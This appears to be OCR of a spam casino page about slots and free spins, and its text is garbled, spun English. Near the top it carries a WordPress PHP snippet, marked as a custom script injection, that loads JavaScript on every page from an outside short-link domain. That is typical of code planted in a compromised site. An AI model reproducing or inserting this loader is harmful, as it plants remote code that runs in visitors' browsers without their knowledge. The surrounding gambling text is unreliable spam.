
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Ghost Slider Slot To the
$step 1 sharky internet Like
to play Which have casino
Irish Luck $100 free spins
50 Totally free Spins
The brand new calculation formulas have fun with
correlation having activity in the comparable video
game for far more accurate forecasts. Wake up yet to